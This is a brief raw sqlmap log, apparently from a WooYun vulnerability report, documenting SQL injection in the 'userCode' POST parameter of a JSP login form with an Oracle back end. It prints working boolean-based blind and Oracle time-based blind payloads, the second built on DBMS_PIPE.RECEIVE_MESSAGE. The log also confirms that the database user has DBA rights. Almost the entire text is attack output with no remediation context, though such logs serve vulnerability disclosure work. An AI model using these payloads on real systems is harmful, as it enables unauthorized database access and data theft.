 ---
Parameter: userCode (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userCode=admin' AND 9665=9665 AND 'ZMHD'='ZMHD&userPass=admin
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userCode=admin' AND 1927=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(114
)||CHR(118)||CHR(103),5) AND 'JVkq'='JVkq&userPass=admin
---
[01:34:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:34:04] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org